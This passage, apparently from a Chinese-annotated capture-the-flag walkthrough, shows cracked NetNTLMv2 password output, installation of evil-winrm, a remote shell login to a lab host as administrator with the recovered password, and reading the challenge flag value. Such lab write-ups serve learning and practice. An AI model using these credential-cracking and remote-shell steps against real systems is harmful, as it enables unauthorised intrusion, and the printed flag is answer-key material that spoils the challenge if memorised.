1g 0:00:00:00 DONE (2023-03-01 10:36) 100.0g/s 409600p/s 409600c/s 409600C/s adriano..oooooo
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
# P.S.evil-winrm 一个可用于黑客攻击/渗透测试的Windows远程管理(WinRM) Shell
kali@kali:~/Test$ sudo apt install evil-winrm
[sudo] kali 的密码:
正在读取软件包列表... 完成
……
# P.S.连接 WinRM shell
kali@kali:~/Test$ evil-winrm -i 10.129.95.234 -u administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
……
# P.S.列文件
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
……
# P.S.dir /S flag.txt 报错,一个个找喽
*Evil-WinRM* PS C:\Users\mike> cd Desktop
*Evil-WinRM* PS C:\Users\mike\Desktop> dir
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
# P.S.找到位于 mike 账户 desktop 下的 flag.txt
ca*Evil-WinRM* PS C:\Users\mike\Desktop> cat flag.txt
ea81b7afddd03efaa0945333ed147fac
|